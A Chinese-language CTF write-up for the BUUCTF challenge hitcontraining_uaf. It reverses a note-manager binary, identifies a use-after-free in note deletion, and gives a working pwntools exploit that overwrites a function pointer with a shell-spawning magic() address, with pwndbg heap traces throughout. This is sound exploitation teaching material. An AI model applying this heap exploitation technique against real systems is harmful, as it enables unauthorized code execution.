


一、題目來源
BUUCTF-Pwn-hitcontraining_uaf
二、信息蒐集
通過 file 命令查看文件類型:

通過 checksec 命令查看文件使用的保護機制:

三、反彙編文件開始分析
將題目給的二進制文件丟入 IDA Pro 當中開始反彙編。
程序的主要功能菜單函數已經寫的很清楚了:
int menu()
{
  puts("----------------------");
  puts("       HackNote       ");
  puts("----------------------");
  puts(" 1. Add note          ");
  puts(" 2. Delete note       ");
  puts(" 3. Print note        ");
  puts(" 4. Exit              ");
  puts("----------------------");
  return printf("Your choice :");
}
1、add_note()
int add_note()
{
int result; // eax
int v1; // esi
char buf[8]; // [esp+0h] [ebp-18h] BYREF
size_t size; // [esp+8h] [ebp-10h]
int i; // [esp+Ch] [ebp-Ch]
result = count;
if ( count > 5 )
return puts("Full");
for ( i = 0; i <= 4; ++i )
{
result = *((_DWORD *)¬elist + i);
if ( !result )
{
*((_DWORD *)¬elist + i) = malloc(8u);
if ( !*((_DWORD *)¬elist + i) )
{
puts("Alloca Error");
exit(-1);
}
**((_DWORD **)¬elist + i) = print_note_content;
printf("Note size :");
read(0, buf, 8u);
size = atoi(buf);
v1 = *((_DWORD *)¬elist + i);
*(_DWORD *)(v1 + 4) = malloc(size);
if ( !*(_DWORD *)(*((_DWORD *)¬elist + i) + 4) )
{
puts("Alloca Error");
exit(-1);
}
printf("Content :");
read(0, *(void **)(*((_DWORD *)¬elist + i) + 4), size);
puts("Success !");
return ++count;
}
}
return result;
}
筆記(note)的創建過程:
- 最多隻能創建 5 個筆記;
- 創建的筆記會通過一個名為“notelist”的“二維數組”來管理,其中:
notelist[i][0]中存儲的是函數print_note_content的地址,分配的 chunk 的大小為 8 字節;notelist[i][1]中存儲的筆記的內容的所在地址,分配的大小由用户自己指定(size)。
稍微解釋一下為什麼上面的二維數組被我打上了引號,從偽代碼上看,將 notelist 理解成二維數組似乎並沒有什麼大的問題(根據原理數組 a[n] 的等價寫法為 *(a+n)),但其實它更像是個結構體。因為,真正的二維數組 a[R][C] 要求的是整塊 R×C 連續內存,但這明顯不是(通過 malloc 動態分配的)。這個結構體可以表示成:
// 32-bit 語義
struct Note {
    int (*print_note_content)();  // notelist[i][0]
    void *content;          // notelist[i][1]
};
struct Note *notelist[5];
順帶查看 print_note_content 函數的作用:
int __cdecl print_note_content(int a1)
{
  return puts(*(const char **)(a1 + 4));
}
可以看到,其實這個函數是帶參數的,IDA 並沒幫我們顯示出來,但是看裏面的 puts 函數我們就應該知道,這傳進來的就是本 note 的結構體的初始地址。因此,這個函數的作用就是打印 note 的內容。
2、del_note()
int del_note()
{
int result; // eax
char buf[4]; // [esp+8h] [ebp-10h] BYREF
int v2; // [esp+Ch] [ebp-Ch]
printf("Index :");
read(0, buf, 4u);
v2 = atoi(buf);
if ( v2 < 0 || v2 >= count )
{
puts("Out of bound!");
_exit(0);
}
result = *((_DWORD *)¬elist + v2);
if ( result )
{
free(*(void **)(*((_DWORD *)¬elist + v2) + 4));
free(*((void **)¬elist + v2));
return puts("Success");
}
return result;
}
不難理解,輸入 index 下標,通過 notelist 來查找對應的 note 然後進行 free() 操作。
但是,這裏 free() 完成之後,並沒有執行指針歸“NULL”的操作,因此存在利用 UAF 的可能。
3、print_note()
int print_note()
{
int result; // eax
char buf[4]; // [esp+8h] [ebp-10h] BYREF
int v2; // [esp+Ch] [ebp-Ch]
printf("Index :");
read(0, buf, 4u);
v2 = atoi(buf);
if ( v2 < 0 || v2 >= count )
{
puts("Out of bound!");
_exit(0);
}
result = *((_DWORD *)¬elist + v2);
if ( result )
return (**((int (__cdecl ***)(_DWORD))¬elist + v2))(*((_DWORD *)¬elist + v2));
return result;
}
同樣,輸入 index 下標,通過 notelist 定位指定 note,然後調用 print_note_content 函數
四、思路
在程序的 .text 段,我們能找到一個叫做 magic 的函數,其代碼:
int magic()
{
  return system("/bin/sh");
}
我們如果能通過一些手段,來執行這個函數的話,那麼就能 getshell 了。
目前,分析出來的僅有的手段就是 UAF,而且存在函數調用的部分都是和 print_note_content 有關的。
如果我們能將 print_note_content 函數替換成 magic 函數,那麼事情就成了。
要想實現替換,就得想辦法在那個存放函數地址的、8 字節大小的 chunk 中寫入數據。直接通過 add_note() 寫是不行的,因為只能寫到 content 中。因此,想到先 free 再 malloc 的操作,因為存放函數地址的地方本質上也是一個 chunk,既然是個 chunk,我們就可以先 free 掉,再 malloc 回來,將其作為 content 部分。
替換完成之後,我們只需要再次調用 print_note 即可實現 magic 函數的執行。
五、Poc 構造
from pwn import *

context(arch="i386",os="linux",log_level="debug")

p = process("./hacknote")
elf = ELF("./hacknote")
# p = remote("node5.buuoj.cn",27273)

def addnote(size = b'16',content = b'A'*16):
	p.sendlineafter(b'Your choice :',b'1')
	p.sendafter(b'Note size :',size)
	p.sendafter(b'Content :',content)

def delnote(index):
	p.sendlineafter(b'Your choice :',b'2')
	p.sendafter(b'Index :',index)

def printnote(index):
	p.sendlineafter(b'Your choice :',b'3')
	p.sendafter(b'Index :',index)

def m_exit():
	p.sendlineafter(b'Your choice :',b'4')

addnote()
addnote()

delnote(b'0')
delnote(b'1')

magic = 0x08048945

addnote(size=b'8',content=p32(magic))

printnote(index=b'0')

# gdb.attach(p)
# pause()

p.interactive()
前面一些定義的函數是為了實現程序中對應的功能。
首先,我們申請了兩個 note:
addnote()
addnote()
此時可以動態調試看看:
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x9634008
Size: 0x190 (with flag bits: 0x191)

Allocated chunk | PREV_INUSE
Addr: 0x9634198
Size: 0x10 (with flag bits: 0x11)

Allocated chunk | PREV_INUSE
Addr: 0x96341a8
Size: 0x20 (with flag bits: 0x21)

Allocated chunk | PREV_INUSE
Addr: 0x96341c8
Size: 0x10 (with flag bits: 0x11)

Allocated chunk | PREV_INUSE
Addr: 0x96341d8
Size: 0x20 (with flag bits: 0x21)

Top chunk | PREV_INUSE
Addr: 0x96341f8
Size: 0x21e08 (with flag bits: 0x21e09)
可以看到,四個 chunk 已經申請完畢了,其中兩個是存放函數地址的,兩個是存放 content 的(我設置的 size 大小為 16,這是為了避免和 size 大小為8 的、存放函數的那個 chunk 在 free 之後放入同一個 bin 中)。
我們也可以稍微驗證一下:
pwndbg> telescope 0x9634198
00:0000│     0x9634198 ◂— 0
01:0004│     0x963419c ◂— 0x11
02:0008│     0x96341a0 —▸ 0x80485fb (print_note_content) ◂— push ebp
存放的地址往後移了 8 字節是因為 chunk 的數據結構,在 user data 前面還有pre_size(0) 和 size(0x11) 兩個成員變量。
pwndbg> telescope 0x96341a8
00:0000│     0x96341a8 ◂— 0
01:0004│     0x96341ac ◂— 0x21 /* '!' */
02:0008│     0x96341b0 ◂— 'AAAAAAAAAAAAAAAA'
我默認的寫入內容就是 16 字節的 A。
接下來,我們將這兩篇 note 進行 delete 操作,即執行 del_note:
delnote(b'0')
delnote(b'1')
那麼,這四個 chunk 都會被放入 tcache bins 中:
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x8a1b008
Size: 0x190 (with flag bits: 0x191)

Free chunk (tcachebins) | PREV_INUSE
Addr: 0x8a1b198
Size: 0x10 (with flag bits: 0x11)
fd: 0x8a1b

Free chunk (tcachebins) | PREV_INUSE
Addr: 0x8a1b1a8
Size: 0x20 (with flag bits: 0x21)
fd: 0x8a1b

Free chunk (tcachebins) | PREV_INUSE
Addr: 0x8a1b1c8
Size: 0x10 (with flag bits: 0x11)
fd: 0x8a13bbb

Free chunk (tcachebins) | PREV_INUSE
Addr: 0x8a1b1d8
Size: 0x20 (with flag bits: 0x21)
fd: 0x8a13bab

Top chunk | PREV_INUSE
Addr: 0x8a1b1f8
Size: 0x21e08 (with flag bits: 0x21e09)
但是,此時的 listnote 中的指針並沒有被置為 NULL。
此時,我們再次創建 note,這次將大小精確設置為 8 字節:
magic = 0x08048945

addnote(size=b'8',content=p32(magic))
且內容寫的是 magic 函數的地址。
現在發生的事情就是:因為沒有指針置 NULL,因此有兩個指針指向這個 8 字節大小的 chunk,其中一個能把這當成 note 的 content 部分,從而寫入信息;而另一個能把這部分當成函數來調用。
由此,我們接下來只需要調用 print_note 功能,即可實現 magic 函數的調用:
printnote(index=b'0')
需要注意的是,index 應該指定為 0,因為 tcanche bin 是一個後進先出的單項鍊表,而我們使用 add_note 這個函數的時候,實質上會申請兩個 chunk 即在 tcache bin 中的兩個 8 字節大小的 chunk 都被我們申請出來了。其中,第一個 chunk 用於存放函數地址,後一個 chunk 用來存放 content,根據我們的分析,我們要利用的是後一個 chunk(這個 chunk 對應的就是當時 del_note 刪除的第二個 note 的、用於存放函數地址的那個 chunk。)。
若對 index 的選擇有疑問的,可以動態調試看看:
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x9ccb008
Size: 0x190 (with flag bits: 0x191)

Allocated chunk | PREV_INUSE
Addr: 0x9ccb198
Size: 0x10 (with flag bits: 0x11)

Free chunk (tcachebins) | PREV_INUSE
Addr: 0x9ccb1a8
Size: 0x20 (with flag bits: 0x21)
fd: 0x9ccb

Allocated chunk | PREV_INUSE
Addr: 0x9ccb1c8
Size: 0x10 (with flag bits: 0x11)

Free chunk (tcachebins) | PREV_INUSE
Addr: 0x9ccb1d8
Size: 0x20 (with flag bits: 0x21)
fd: 0x9cc2d7b

Top chunk | PREV_INUSE
Addr: 0x9ccb1f8
Size: 0x21e08 (with flag bits: 0x21e09)
(pwndbg 插件默認幫我們取消了 ASLR 來方便我們調試分析)不難發現,兩個 8 字節大小的 chunk 都被 malloc 了出來,根據我們的分析,存放函數地址的是 0x9ccb1d0(0x9ccb1c8 + 0x8,別忘了 chunk 的數據結構) ,驗證:
pwndbg> telescope 0x9ccb1c8
00:0000│     0x9ccb1c8 ◂— 0
01:0004│     0x9ccb1cc ◂— 0x11
02:0008│     0x9ccb1d0 —▸ 0x80485fb (print_note_content) ◂— push ebp
存放內容的地方是 0x0x9ccb1a0(0x9ccb198 + 0x8),驗證:
pwndbg> telescope 0x9ccb198
00:0000│     0x9ccb198 ◂— 0
01:0004│     0x9ccb19c ◂— 0x11
02:0008│     0x9ccb1a0 —▸ 0x8048945 (magic) ◂— push ebp
和我們分析的一致,因此 index 選擇的應該是 0 而不是 1。
本地 Poc 運行:

成功拿下本地 shell。
遠程 Poc 執行:

成功拿下 flag。
